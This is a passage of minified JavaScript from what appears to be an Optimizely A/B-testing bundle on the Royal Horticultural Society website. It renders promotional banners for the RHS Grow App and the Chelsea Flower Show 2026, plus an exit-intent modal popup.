l-col-xs--pull-8  l-col-sm--push-0 l-col-sm--pull-6 l-col-md--pull-6 l-col-lg--pull-7 l-col-xl-10 l-col-xl--push-1 l-col-xl--center\">");t.b("\n" + i);t.b("                        <div class=\"text-center\">");t.b("\n" + i);t.b("                            <!--<img data-src=\"/getmedia/7ae0ccbb-4e48-493a-880e-7d3ba082806a/iphone-mockup-190423?width=325\" class=\"img-fluid lazyload u-p-t-2 u-p-x-5 u-m-b-1 u-p-t-1-sm u-p-x-0-sm u-m-b-0-sm u-p-l-4-lg\" alt=\"RHS Grow App\" style=\"max-height: 290px;\">-->");t.b("\n" + i);t.b("                            <img data-src=\"/getmedia/d8cc72e6-9763-426d-8bdc-88b53ea195c1/iphone-mockup-190423?width=200\" data-srcset=\"/getmedia/7ae0ccbb-4e48-493a-880e-7d3ba082806a/iphone-mockup-190423?width=200&amp;format=auto 1x, /getmedia/d8cc72e6-9763-426d-8bdc-88b53ea195c1/iphone-mockup-190423@2x?width=400&amp;format=auto 2x\" class=\"img-fluid u-p-t-2 u-m-b-1 u-p-t-1-sm u-p-x-0-sm u-m-b-0-sm u-p-l-4-lg u-p-l-0-xl ls-is-cached lazyloaded\" alt=\"RHS Grow App\" width=\"200\" height=\"357\" style=\"max-height: 290px;\" srcset=\"/getmedia/7ae0ccbb-4e48-493a-880e-7d3ba082806a/iphone-mockup-190423?width=200&amp;format=auto 1x, /getmedia/d8cc72e6-9763-426d-8bdc-88b53ea195c1/iphone-mockup-190423@2x?width=400&amp;format=auto 2x\" src=\"/getmedia/d8cc72e6-9763-426d-8bdc-88b53ea195c1/iphone-mockup-190423?width=200\">");t.b("\n" + i);t.b("                            <p class=\"hidden-xs hidden-sm hidden-md hidden-lg show-xl\">");t.b("\n" + i);t.b("                                <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\" data-ga-link-type=\"button\" data-ga-component-name=\"HomePageGrowAd\" class=\"button button--secondary u-m-b-2\">");t.b("\n" + i);t.b("                                    <span class=\"button__text\">");t.b(t.v(t.d("extension.CTAText",c,p,0)));t.b("</span>");t.b("\n" + i);t.b("                                    <span class=\"fas fa-angle-right\"></span>");t.b("\n" + i);t.b("                                </a>");t.b("\n" + i);t.b("                            </p>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                    </div>");t.b("\n" + i);t.b("                </div>");t.b("\n" + i);t.b("            </div>");t.b("\n" + i);t.b("        </div>");t.b("\n" + i);t.b("    </div>");t.b("\n" + i);t.b("</div>");t.b("\n");t.b("\n" + i);});c.pop();}return t.fl(); })
        widget.$id = "5509181822730240";
        widget.$instance = event.data.id;
        widget.$render = _template.render.bind(_template)
        widget.$fieldDefaults = [{"name":"placementHTML","default_value":"afterend"},{"name":"insertPoint","default_value":""},{"name":"viewMode","default_value":"narrow"},{"name":"heroImage","default_value":""},{"name":"heroImageAlt","default_value":"Description of image here"},{"name":"title","default_value":""},{"name":"subTitle","default_value":""},{"name":"backgroundColour","default_value":"rgba"},{"name":"backgroundImage","default_value":""},{"name":"backgroundImageAlt","default_value":""},{"name":"CTAText","default_value":""},{"name":"CTALink","default_value":""},{"name":"linkTarget","default_value":"_blank"},{"name":"CTATextColour","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTATextColourHover","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColour","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColourHover","default_value":"rgba(255, 255, 255, 1)"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        widget.$html = _template.render({ widget: widget, extension: widget })
        var extension = widget;
        widget._styleTag = document.createElement('style');
widget._styleTag.id = 'widget-css-5509181822730240';
widget._styleTag.innerHTML = '.brand-header__banner.extension-by-rhs .brand-header-hero__title{  font-synthesis: none;}';
document.getElementsByTagName('head')[0].appendChild(widget._styleTag);
        //console.log("!!!init Testing_task-55583_v2_Ready_Campai");
const utils = window.optimizely.get('utils');
var isPink = true;
utils.waitForElement("body").then(function (elem) {

    function setHandler(eventName, callBack) {
        window.addEventListener(eventName, callBack);
    }

    function removeHandler(eventName, callBackReference) {
        window.removeEventListener(eventName, callBackReference);
    }

		
    function isExtensionRendered() {
        return document.querySelectorAll(`#optimizely-extension-${extension.$instance}`).length > 0;
    }
  
    function insertHTML(insertPoint, placementHTML, extensionHTML) {
        utils.waitForElement(insertPoint).then(function (elem) {
            if (elem && !isExtensionRendered()) {
                if (placementHTML === "replace") {
                    elem.outerHTML = extensionHTML.replaceAll('[[', '{{').replaceAll(']]', '}}');
                } else {
                    elem.insertAdjacentHTML(placementHTML, extensionHTML.replaceAll('[[', '{{').replaceAll(']]', '}}'));
                }
            }
        });
    }

    function initExtension(insertPoint, placementHTML, $html) {
        try {
            utils.waitForElement(insertPoint).then(function (elem) {
                if (placementHTML.trim() && insertPoint.trim() && $html.trim()) {
                    insertHTML(insertPoint, placementHTML, $html);
                } else {
                    throw new Error("The 'Hero Banner by RHS' Extension doesn't have all needed configuration!");
                }
            });
        } catch (e) {
            console.error("Error: ", e.message);
        }
    }

    function isPageRenderedByAngular() {
        return document.getElementsByTagName("app-root").length > 0;
    }

    function isInsertPointOnPage(insertPoint) {
        return document.querySelectorAll(insertPoint).length > 0;
    }



    function init() {
        //console.log("!!!init Testing_task-55583_v2_Ready_Campaign_banner!!!");
        const {insertPoint, placementHTML, $html} = extension;
        setHandler("rootViewRendered", () => initExtension(insertPoint, placementHTML, $html));

        if (isInsertPointOnPage(insertPoint)) {
            initExtension(insertPoint, placementHTML, $html);
        }
        if (!isPageRenderedByAngular()) {
            utils.waitForElement("#content").then(function (elem) {
                removeHandler("rootViewRendered", initExtension);
                initExtension(insertPoint, placementHTML, $html);
            });
        }

    }

    init();
});

      },
      hideFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        widget.$id = "5509181822730240";
        widget.$instance = event.data.id;
        widget.$fieldDefaults = [{"name":"placementHTML","default_value":"afterend"},{"name":"insertPoint","default_value":""},{"name":"viewMode","default_value":"narrow"},{"name":"heroImage","default_value":""},{"name":"heroImageAlt","default_value":"Description of image here"},{"name":"title","default_value":""},{"name":"subTitle","default_value":""},{"name":"backgroundColour","default_value":"rgba"},{"name":"backgroundImage","default_value":""},{"name":"backgroundImageAlt","default_value":""},{"name":"CTAText","default_value":""},{"name":"CTALink","default_value":""},{"name":"linkTarget","default_value":"_blank"},{"name":"CTATextColour","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTATextColourHover","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColour","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColourHover","default_value":"rgba(255, 255, 255, 1)"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        var extension = widget;
        widget._styleTag = document.getElementById('widget-css-5509181822730240');
if (widget._styleTag) widget._styleTag.parentNode.removeChild(widget._styleTag);
        /*
 * Editor now supports ES6 compliant code. Note that adding ES6
 * specific code to an experiment will break for users running
 * ES5-only browsers as code entered is not transpiled down to ES5.

 
  const extensionElement = document.getElementById('optimizely-extension-' + extension.$instance);
  if (extensionElement) {
    extensionElement.parentElement.removeChild(extensionElement);
  }
 */
      },
    });

PluginManager.registerWidget({
      widgetId: '5984774100090880',
      showFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        var _template = new Hogan(function(c,p,i) {var t=this;t.b(i=i||"");t.b("\n" + i);t.b("<style>");t.b("\n" + i);t.b("    #optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".banner-opty-extension-by-rhs .button--secondary {");t.b("\n" + i);t.b("                                                     color: ");t.b(t.v(t.d("extension.CTATextColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                     border: 1px solid ");t.b(t.v(t.d("extension.CTATextColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                     background-color: ");t.b(t.v(t.d("extension.CTABackgroundColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                 }");t.b("\n");t.b("\n" + i);t.b("    #optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".banner-opty-extension-by-rhs .u-faux-block-link:hover .button--secondary {");t.b("\n" + i);t.b("                                                     color: ");t.b(t.v(t.d("extension.CTATextColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                     border: 1px solid ");t.b(t.v(t.d("extension.CTATextColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                     background-color: ");t.b(t.v(t.d("extension.CTABackgroundColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                 }");t.b("\n" + i);t.b("</style>");t.b("\n");t.b("\n");t.b("\n" + i);t.b("<div id=\"optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b("\"");t.b("\n" + i);t.b("     class=\"banner-opty-extension-by-rhs extension-by-rhs\">");t.b("\n" + i);t.b("    <section class=\"section \">");t.b("\n" + i);t.b("        <div id=\"optz-card-ad\">");t.b("\n" + i);t.b("            <div class=\"l-module l-flex\">");t.b("\n" + i);t.b("                <div class=\"a-nudge a-tint-light u-faux-block-link adv-container\">");t.b("\n" + i);t.b("                    <div class=\"advert\">");t.b("\n" + i);if(t.s(t.d("extension.backgroundImage",c,p,1),c,p,0,1353,1862,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("                        <img class=\"hero-hub__bg\" src=\"");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("\" srcset=\"");t.b("\n" + i);t.b("                            ");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("?width=480 480w,");t.b("\n" + i);t.b("                            ");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("?width=740 740w,");t.b("\n" + i);t.b("                            ");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("?width=980 980w,");t.b("\n" + i);t.b("                            ");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("?width=1300 1300w");t.b("\n" + i);t.b("                            \" alt=\"");t.b(t.v(t.d("extension.backgroundImageAlt",c,p,0)));t.b("\" fetchpriority=\"high\"/>");t.b("\n" + i);});c.pop();}t.b("                        <div class=\"ad-image\">");t.b("\n" + i);t.b("                            <img class=\"hero-hub__bg\" src=\"");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("\" srcset=\"");t.b("\n" + i);t.b("                                ");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("?width=240 480w,");t.b("\n" + i);t.b("                                ");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("?width=370 740w,");t.b("\n" + i);t.b("                                ");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("?width=490 980w,");t.b("\n" + i);t.b("                                ");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("?width=650 1300w");t.b("\n" + i);t.b("                            \" sizes=\"");t.b("\n" + i);t.b("                               (min-width: 740px) 50vw,");t.b("\n" + i);t.b("                               100vw");t.b("\n" + i);t.b("                            \" alt=\"");t.b(t.v(t.d("extension.heroImageAlt",c,p,0)));t.b("\" fetchpriority=\"high\">");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                        <div class=\"adv-content\">");t.b("\n" + i);t.b("                            <p class=\"h1 text-white\">");t.b(t.t(t.d("extension.title",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("                            <p class=\"text-white\"> ");t.b(t.v(t.d("extension.subTitle",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("                            <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" class=\"button button--secondary u-m-b-3\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\">");t.b("\n" + i);t.b("                                <span class=\"button__text\">");t.b(t.v(t.d("extension.CTAText",c,p,0)));t.b("</span>");t.b("\n" + i);t.b("                                <span class=\"button__icon button__icon--right\"></span>");t.b("\n" + i);t.b("                            </a>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                    </div>");t.b("\n" + i);t.b("                </div>");t.b("\n" + i);t.b("            </div>");t.b("\n" + i);t.b("        </div>");t.b("\n" + i);t.b("    </section>");t.b("\n" + i);t.b("</div>");t.b("\n");t.b("\n");return t.fl(); })
        widget.$id = "5984774100090880";
        widget.$instance = event.data.id;
        widget.$render = _template.render.bind(_template)
        widget.$fieldDefaults = [{"name":"placementHTML","default_value":"beforebegin"},{"name":"insertPoint","default_value":"#skip-content > div > section:nth-child(5)"},{"name":"heroImage","default_value":"/getmedia/5c133e12-8468-4de1-a3f7-4a02666e1188/RHS-Chelsea-Flower-Show-2026"},{"name":"heroImageAlt","default_value":"Description of image here"},{"name":"title","default_value":"RHS Chelsea Flower Show: 19 - 23 May 2026"},{"name":"subTitle","default_value":"Step into a world of stunning garden designs and spectacular flowers at this London bucket list event"},{"name":"backgroundColour","default_value":"rgba"},{"name":"backgroundImage","default_value":"/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512"},{"name":"backgroundImageAlt","default_value":""},{"name":"CTAText","default_value":"Book Now"},{"name":"CTALink","default_value":""},{"name":"linkTarget","default_value":"_blank"},{"name":"CTATextColour","default_value":"rgba(0, 0, 0, 1)"},{"name":"CTATextColourHover","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTABackgroundColour","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTABackgroundColourHover","default_value":"rgba(110, 55, 125, 1)"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        widget.$html = _template.render({ widget: widget, extension: widget })
        var extension = widget;
        widget._styleTag = document.createElement('style');
widget._styleTag.id = 'widget-css-5984774100090880';
widget._styleTag.innerHTML = '.banner-opty-extension-by-rhs {    max-width: 1088px;    margin: 0 auto;}.brand-header__banner.extension-by-rhs .brand-header-hero__title {    font-synthesis: none;}.banner-opty-extension-by-rhs .u-faux-block-link {    flex-direction: column;    height: 190px;    min-height: 12rem;}.banner-opty-extension-by-rhs .adv-container {    height: 240px;    width: 100%;    min-height: 15rem;}*.banner-opty-extension-by-rhs .l-module {    padding: 0;}/*.banner-opty-extension-by-rhs .l-module {    padding: 0 0.5rem;}.l-module .banner-opty-extension-by-rhs .l-module,.section__container .content .banner-opty-extension-by-rhs .l-module {    padding: 0;}*/.banner-opty-extension-by-rhs .advert {    color: white;    display: flex;}.banner-opty-extension-by-rhs .u-faux-block-link:hover,.banner-opty-extension-by-rhs .advert:hover {    box-shadow: 0 3px 6px 0 rgba(0, 0, 0, 0.25);}.banner-opty-extension-by-rhs .advert .h1 {    font-size: 1.25rem;    line-height: 1.45rem;    font-synthesis: none;}.banner-opty-extension-by-rhs .adv-container p {    font-size: 17.6px;    line-height: 24px;}.banner-opty-extension-by-rhs .advert {    background-size: cover;    background-position: center center;}.banner-opty-extension-by-rhs .ad-image {    position: relative;    width: 300px;    height: 250px;    min-width: 165px;    max-width: 33%;}.banner-opty-extension-by-rhs .adv-content {    position: relative;    padding: 1rem;    display: flex;    flex-direction: column;    align-self: center;}.banner-opty-extension-by-rhs .u-faux-block-link {    border-radius: 0.5rem;    overflow: hidden;}.banner-opty-extension-by-rhs .button--secondary {    background: none;    width: fit-content;}.banner-opty-extension-by-rhs {    container-type: inline-size;}@container (max-width: 400px) {        .banner-opty-extension-by-rhs.extension-by-rhs #optz-card-ad{        margin-bottom: 30px;    }    .banner-opty-extension-by-rhs.extension-by-rhs .advert {        flex-direction: column;    }    .banner-opty-extension-by-rhs.extension-by-rhs .advert .h1{        font-size: 1.25rem;        line-height: 1.8rem;    }    .banner-opty-extension-by-rhs.extension-by-rhs .adv-container p {        font-size: 17.6px;        line-height: 24px;        margin-bottom: 30px;    }    .banner-opty-extension-by-rhs .button--secondary {        margin: 0 auto;        align-self: center;        max-width: 100%;        display: flex;    }    .banner-opty-extension-by-rhs .button--secondary .button__text {        text-overflow: ellipsis;        overflow: hidden;    }    .banner-opty-extension-by-rhs.extension-by-rhs .ad-image {        width: 100%;        display: flex;        max-width: 100%;        min-width: 100%;        aspect-ratio: 3 / 2;        height: 100%;        overflow: hidden;    }    .banner-opty-extension-by-rhs.extension-by-rhs .ad-image .hero-hub__bg {        height: auto;    }    .banner-opty-extension-by-rhs.extension-by-rhs .adv-container,    .banner-opty-extension-by-rhs.extension-by-rhs .adv-content {        width: 100%;        height: auto;    }}@media (max-width: 430px){    .banner-opty-extension-by-rhs.extension-by-rhs .advert .h1{        font-size: 1.13rem;    }}@media (min-width: 46.25em) {    .banner-opty-extension-by-rhs .u-faux-block-link,    .banner-opty-extension-by-rhs .adv-container {        height: 240px;        min-height: 15rem;    }}@media (min-width: 60em) {    .banner-opty-extension-by-rhs .ad-image {        height: 260px;    }    .banner-opty-extension-by-rhs .advert .h1 {        line-height: 2.15rem;        font-size: 1.75rem;    }    .banner-opty-extension-by-rhs .adv-container p {        font-size: 22px;        line-height: 28px;    }    .banner-opty-extension-by-rhs .u-faux-block-link {        height: 256px;        min-height: 16rem;    }}/*added margin for tablet screens - 17/10/2025 CaioP*/@media (max-width: 1088px) and (min-width: 641px) {  .banner-opty-extension-by-rhs {    margin-left: 16px;    margin-right: 16px;    box-sizing: border-box;  }}/*.banner-opty-extension-by-rhs widget-generic-grid-3-spot:nth-of-type(1) .l-row {*//*    display: flex;*//*    flex-wrap: wrap;*//*}*/@media (max-width: 60em) {    .banner-opty-extension-by-rhs .advert .h1 {        font-size: 2.92vw;    }}/***Fixes for mobile - 29-08-2024**/@media (max-width: 40em) {	  .banner-opty-extension-by-rhs {  		  margin-left: 16px;    		margin-right: 16px;  			box-sizing: border-box;}  .banner-opty-extension-by-rhs .adv-container,  .banner-opty-extension-by-rhs .ad-image,  .banner-opty-extension-by-rhs .u-faux-block-link {    width: auto;    max-width: 100%;    box-sizing: border-box;  }    }  	.banner-opty-extension-by-rhs .advert .h1 {        font-size: 1.13rem;    }    .banner-opty-extension-by-rhs .adv-content {        padding: 1rem;        display: block;        align-self: center;        width: 70%;    }';
document.getElementsByTagName('head')[0].appendChild(widget._styleTag);
        //console.log("!!!init Testing_task-55583_v2_Ready_Campai");
const utils = window.optimizely.get('utils');
var isPink = true;
utils.waitForElement("body").then(function (elem) {

    function setHandler(eventName, callBack) {
        window.addEventListener(eventName, callBack);
    }

    function removeHandler(eventName, callBackReference) {
        window.removeEventListener(eventName, callBackReference);
    }

		
    function isExtensionRendered() {
        return document.querySelectorAll(`#optimizely-extension-${extension.$instance}`).length > 0;
    }
  
    function insertHTML(insertPoint, placementHTML, extensionHTML) {
        utils.waitForElement(insertPoint).then(function (elem) {
            if (elem && !isExtensionRendered()) {

                elem.insertAdjacentHTML(placementHTML, extensionHTML.replaceAll('[[', '{{').replaceAll(']]', '}}'));
            }
        });
    }

    function initExtension(insertPoint, placementHTML, $html) {
        try {
            utils.waitForElement(insertPoint).then(function (elem) {
                if (placementHTML.trim() && insertPoint.trim() && $html.trim()) {
                    insertHTML(insertPoint, placementHTML, $html);
                } else {
                    throw new Error("The 'Hero Banner by RHS' Extension doesn't have all needed configuration!");
                }
            });
        } catch (e) {
            console.error("Error: ", e.message);
        }
    }

    function isPageRenderedByAngular() {
        return document.getElementsByTagName("app-root").length > 0;
    }

    function isInsertPointOnPage(insertPoint) {
        return document.querySelectorAll(insertPoint).length > 0;
    }



    function init() {
        //console.log("!!!init Testing_task-55583_v2_Ready_Campaign_banner!!!");
        const {insertPoint, placementHTML, $html} = extension;
        setHandler("rootViewRendered", () => initExtension(insertPoint, placementHTML, $html));

        if (isInsertPointOnPage(insertPoint)) {
            initExtension(insertPoint, placementHTML, $html);
        }
        if (!isPageRenderedByAngular()) {
            utils.waitForElement("#content").then(function (elem) {
                removeHandler("rootViewRendered", initExtension);
                initExtension(insertPoint, placementHTML, $html);
            });
        }

    }

    init();
});

      },
      hideFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        widget.$id = "5984774100090880";
        widget.$instance = event.data.id;
        widget.$fieldDefaults = [{"name":"placementHTML","default_value":"beforebegin"},{"name":"insertPoint","default_value":"#skip-content > div > section:nth-child(5)"},{"name":"heroImage","default_value":"/getmedia/5c133e12-8468-4de1-a3f7-4a02666e1188/RHS-Chelsea-Flower-Show-2026"},{"name":"heroImageAlt","default_value":"Description of image here"},{"name":"title","default_value":"RHS Chelsea Flower Show: 19 - 23 May 2026"},{"name":"subTitle","default_value":"Step into a world of stunning garden designs and spectacular flowers at this London bucket list event"},{"name":"backgroundColour","default_value":"rgba"},{"name":"backgroundImage","default_value":"/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512"},{"name":"backgroundImageAlt","default_value":""},{"name":"CTAText","default_value":"Book Now"},{"name":"CTALink","default_value":""},{"name":"linkTarget","default_value":"_blank"},{"name":"CTATextColour","default_value":"rgba(0, 0, 0, 1)"},{"name":"CTATextColourHover","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTABackgroundColour","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTABackgroundColourHover","default_value":"rgba(110, 55, 125, 1)"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        var extension = widget;
        widget._styleTag = document.getElementById('widget-css-5984774100090880');
if (widget._styleTag) widget._styleTag.parentNode.removeChild(widget._styleTag);
        /*
 * Editor now supports ES6 compliant code. Note that adding ES6
 * specific code to an experiment will break for users running
 * ES5-only browsers as code entered is not transpiled down to ES5.

 
  const extensionElement = document.getElementById('optimizely-extension-' + extension.$instance);
  if (extensionElement) {
    extensionElement.parentElement.removeChild(extensionElement);
  }
 */
      },
    });

PluginManager.registerWidget({
      widgetId: '6409926348636160',
      showFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        var _template = new Hogan(function(c,p,i) {var t=this;t.b(i=i||"");t.b("<div class=\"optly-modal\">");t.b("\n" + i);t.b("  <div class=\"optly-modal-content\" style=\"background-color: ");t.b(t.v(t.d("extension.bg_color",c,p,0)));t.b(";\">");t.b("\n" + i);t.b("      <button class=\"optly-modal-close\" style=\"color: ");t.b(t.v(t.d("extension.dismiss_color",c,p,0)));t.b("; background-color: ");t.b(t.v(t.d("extension.bg_color",c,p,0)));t.b(";\">&#9587;</button>");t.b("\n");t.b("\n" + i);t.b("    	<div class=\"optly-grid\">");t.b("\n" + i);t.b("        <div class=\"optly-text-area\">");t.b("\n" + i);t.b("          <div class=\"optly-headline-text\" style=\"color: ");t.b(t.v(t.d("extension.headline_text_color",c,p,0)));t.b(";\">");t.b(t.v(t.d("extension.headline_text",c,p,0)));t.b("</div>");t.b("\n" + i);t.b("          <div class=\"optly-secondary-text\" style=\"color: ");t.b(t.v(t.d("extension.secondary_text_color",c,p,0)));t.b(";\">");t.b(t.v(t.d("extension.secondary_text",c,p,0)));t.b("</div>");t.b("\n" + i);t.b("        </div>");t.b("\n" + i);t.b("        <a class=\"optly-button-container\" href=\"");t.b(t.v(t.d("extension.url",c,p,0)));t.b("\"><button class='optly-button' style=\"background-color: ");t.b(t.v(t.d("extension.button_color",c,p,0)));t.b("; color: ");t.b(t.v(t.d("extension.button_text_color",c,p,0)));t.b(";\">");t.b(t.v(t.d("extension.button_text",c,p,0)));t.b("</button></a>");t.b("\n");t.b("\n" + i);t.b("    </div>");t.b("\n" + i);t.b("  </div>");t.b("\n" + i);t.b("</div>");return t.fl(); })
        widget.$id = "6409926348636160";
        widget.$instance = event.data.id;
        widget.$render = _template.render.bind(_template)
        widget.$fieldDefaults = [{"name":"headline_text","default_value":"Sample headline"},{"name":"secondary_text","default_value":"Sample secondary text"},{"name":"button_text","default_value":"Button text"},{"name":"url","default_value":"https://www.optimizely.com"},{"name":"headline_text_color","default_value":"rgba(0, 0, 0, 1)"},{"name":"secondary_text_color","default_value":"rgba(0, 0, 0, 1)"},{"name":"button_color","default_value":"rgba(0, 0, 0, 1)"},{"name":"button_text_color","default_value":"rgba(255, 255, 255, 1)"},{"name":"bg_color","default_value":"#ffffff"},{"name":"dismiss_color","default_value":"rgba(0, 0, 0, 1)"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        widget.$html = _template.render({ widget: widget, extension: widget })
        var extension = widget;
        widget._styleTag = document.createElement('style');
widget._styleTag.id = 'widget-css-6409926348636160';
widget._styleTag.innerHTML = '.optly-modal {  opacity: 0;  left: 0;  display: flex;  align-items: center;  justify-content: center;  position: fixed;  top: 0;  width: 100%;  height: 100%;  z-index: 1000;  pointer-events: none;  visibility: hidden;}.optly-modal-content {  padding: 16px;  min-height: fit-content;  max-height: 80vh;  position: relative;  max-width: 500px;}.optly-modal div.optly-grid {  display: flex;  flex-direction: column;  column-gap: 16px;  row-gap: 10px;  align-items: center;  width: 100%;  height: 100%;  max-width: 100%;  max-height: 100%;  margin: 0;   overflow: auto;}.optly-text-area {  width: 100%;  height: 100%;  padding: 5px;  max-height: 70vh;  display: flex;  flex-direction: column;  overflow: auto;}.optly-headline-text { font-size: 32px; line-height: 44px; text-align: center;}.optly-secondary-text { font-size: 16px; line-height: 24px; text-align: center;}.optly-button-container {  width: 100%;}.optly-button {	 padding: 11px;   max-height: 40px;   width: 100%;   font-size: 16px;   line-height: 18px;   text-align: center;	 transition: padding 0.3s ease-in-out;	 position: relative;	 overflow: hidden;	 z-index: 1;   white-space: nowrap;   text-overflow: ellipsis;}.optly-button:hover {	 transform: scale(0.95);}.optly-modal-close {  position: absolute;  top: 0%;  right: 0%;  transform: translate(50%, -50%);  z-index:10;  background: white;  border-radius: 50%;	align-self: end;  font-size: 12px;  line-height: 12px;  padding: 12px;  margin: 0;}.optly-modal-close:hover, .optly-modal-close:hover {	 font-weight: bold;}@media  screen and (max-width: 960px) {  .optly-modal-close{    transform: translate(0%, -120%)  }}.optly-fade-in {	transition:visibility 0.4s linear,opacity 0.4s linear;  opacity: 1;  pointer-events: auto;  visibility: visible;}.optly-fade-out {  transition:visibility 0.4s linear,opacity 0.4s linear;  pointer-events: none;  visibility: hidden;  opacity: 0;}';
document.getElementsByTagName('head')[0].appendChild(widget._styleTag);
        var utils = window.optimizely.get('utils');

utils.waitForElement('body').then(function(element){
	var html = extension.$html;
  var layout = extension.layout;

  element.insertAdjacentHTML('afterbegin', html);
  element.addEventListener('mouseleave', function(){
    showPopup();
    bindCloseBtn();
  });
});

function showPopup() {
  if(document.querySelector('.optly-fade-out')){
	  document.querySelector('.optly-fade-out').classList.remove('optly-fade-out');
  }
  document.querySelector('.optly-modal').classList.add('optly-fade-in');
}

function hidePopup() {
  if(document.querySelector('.optly-fade-in')){
      document.querySelector('.optly-fade-in').classList.remove('optly-fade-in');
  }
  document.querySelector('.optly-modal').classList.add('optly-fade-out');
  window.optimizely = window.optimizely || [];
  window.optimizely.push({
    type: "event",
    eventName: "close_modal"
  });
}

function bindCloseBtn() {
	document.querySelector('.optly-modal-close').addEventListener('click', function(e){
    hidePopup();
  });
}
      },
      hideFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        widget.$id = "6409926348636160";
        widget.$instance = event.data.id;
        widget.$fieldDefaults = [{"name":"headline_text","default_value":"Sample headline"},{"name":"secondary_text","default_value":"Sample secondary text"},{"name":"button_text","default_value":"Button text"},{"name":"url","default_value":"https://www.optimizely.com"},{"name":"headline_text_color","default_value":"rgba(0, 0, 0, 1)"},{"name":"secondary_text_color","default_value":"rgba(0, 0, 0, 1)"},{"name":"button_color","default_value":"rgba(0, 0, 0, 1)"},{"name":"button_text_color","default_value":"rgba(255, 255, 255, 1)"},{"name":"bg_color","default_value":"#ffffff"},{"name":"dismiss_color","default_value":"rgba(0, 0, 0, 1)"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        var extension = widget;
        widget._styleTag = document.getElementById('widget-css-6409926348636160');
if (widget._styleTag) widget._styleTag.parentNode.removeChild(widget._styleTag);
        var extensionHTML = document.querySelector('.optly-modal');
if ( extensionHTML ) extensionHTML.remove();
      },
    });

PluginManager.registerWidget({
      widgetId: '6693908814495744',
      showFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
